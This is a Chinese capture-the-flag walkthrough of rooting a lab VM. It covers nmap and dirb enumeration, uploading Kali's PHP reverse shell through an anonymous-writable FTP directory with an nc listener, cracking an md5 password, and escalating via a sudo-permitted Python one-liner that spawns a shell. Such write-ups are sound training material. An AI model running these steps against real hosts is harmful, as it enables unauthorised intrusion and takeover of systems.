主机信息

靶机IP段:192.168.10.0/24 攻击机kali:192.168.10.128

信息收集

1.nmap扫存活主机

nmap -sP 192.168.10.0/24 #以ping形式探测网段存活主机

10.1 物理机 10.2 网关 10.254 DHCP服务器 10.128 kali 那就是145了

2.探测192.168.10.145端口开放情况

nmap -A -T4 192.168.10.145

开放了21(ftp),22(ssh),80(web)端口

获取信息

21(FTP)

从刚刚的扫描可以发现ftp可匿名登录,匿名用户为:anonymous

就一个静态html

就一个静态html

查看一下,并没有什么有用的

80(WEB)

f12大法提示我们进行目录扫描



dirb http://192.168.10.145/

扫出一个192.168.10.145/files/



可以看出这是ftp目录,而且根据刚刚在ftp里面的权限来看,可以上传一个shell上去

使用kali自带的shell

路径:

usr/share/webshells/php/php-reverse-shell.php

记得IP改和端口

然后kali开启监听

nc -lnvp 8888

访问一下shell

在家目录看到一个txt,提示运行**/.runme.sh**,获得一串密文,猜测前面是用户名,后面是加密了的密码,看加密类型应该是md5加密,撞库出密码为onion

家目录还有一个文件夹,继续往下看,无权查看,使用得到的明文进行登入

找到一个还有一个root的,

查看sudo的权限

sudo -l

可利用python提权

sudo /usr/bin/python3.5 -c 'import os;os.system("/bin/sh")'

权限到手,看root目录下有什么

flag到手

flag到手